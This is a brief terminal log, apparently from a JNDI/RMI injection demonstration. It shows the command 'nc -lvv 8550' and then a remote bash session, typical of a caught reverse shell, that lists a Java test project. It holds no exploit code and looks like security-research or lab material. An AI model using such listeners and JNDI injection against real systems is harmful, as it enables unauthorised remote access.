 → JNDI nc -lvv 8550
bash: no job control in this shell
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
bash-3.2$ ls
RmiTest.iml
pom.xml
src
target
bash-3.2$